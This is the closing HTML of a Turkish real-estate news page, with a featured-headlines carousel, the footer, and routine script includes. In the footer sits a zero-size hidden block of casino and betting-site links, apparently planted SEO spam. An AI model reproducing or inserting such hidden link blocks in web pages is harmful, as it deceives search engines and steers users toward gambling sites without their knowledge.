class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#90f5f4f9e4ffe2d0f5fdfcf1fbe4f1e3fffef4f1fbf9fbf1bef3fffd"><span class="__cf_email__" data-cfemail="d6b3b2bfa2b9a496b3bbbab7bda2b7a5b9b8b2b7bdbfbdb7f8b5b9bb">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Çamlıca Camisi inşaatı?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>